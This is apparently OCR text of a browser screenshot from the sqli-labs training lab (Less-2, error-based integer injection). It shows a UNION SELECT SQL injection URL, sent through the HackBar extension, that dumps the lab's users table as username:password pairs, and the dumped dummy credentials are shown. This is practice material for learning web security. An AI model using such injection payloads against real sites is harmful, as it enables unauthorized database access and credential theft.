 Less-2 **Error Based- Intiger**
45.32.113.109:11516/Less-2/?id=0 union select 1,group_concat(username,0x3a,password),3 from users--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:11516/Less-2/?id=0 union select 1,group_concat(username,0x3a,password),3 from users--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
2022年3月24日
星期四